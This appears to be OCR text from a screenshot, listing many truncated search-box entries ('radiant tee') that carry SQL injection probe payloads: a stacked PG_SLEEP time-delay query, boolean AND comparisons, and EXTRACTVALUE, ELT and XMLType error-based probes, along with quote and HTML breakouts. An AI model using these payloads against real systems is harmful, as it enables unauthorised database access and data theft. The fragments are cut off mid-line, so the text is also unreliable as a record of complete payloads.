
radiant tee'GPpgXt<'">cHKUng');SELECT/**/PG_SLEEP(5)--
radiant
tee'GPpgXt<'">cHKUng'/**/AND/**/(SELECT/**
radiant tee'GPpgXt<'">cHKUng'/**/AND/**/1678=(SELECT/**/UPPER(
radiant tee'GPpgXt<'">cHKUng'/**/AND/**/3038=(SELE
radiant tee'GPpgXt<'">cHKUng'/**/AND/**/3
radiant tee'GPpgXt<'">cHKUng'/**/AND/**/52
radiant tee'GPpgXt<'">cHKUng'/**/AND/**/71
CHAR(107) CHAR(113) (SELECT/**/(
radiant
tee'GPpgXt<'">cHKUng'/**/AND/**/7505=DBMS_
radiant tee'GPpgXt<'">cHKUng'/**/AND/**/EXTRA
(SELECT/**/(ELT(5308=5308,1))),0x7170627071))
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/(SELECT/*
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/1678=
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||C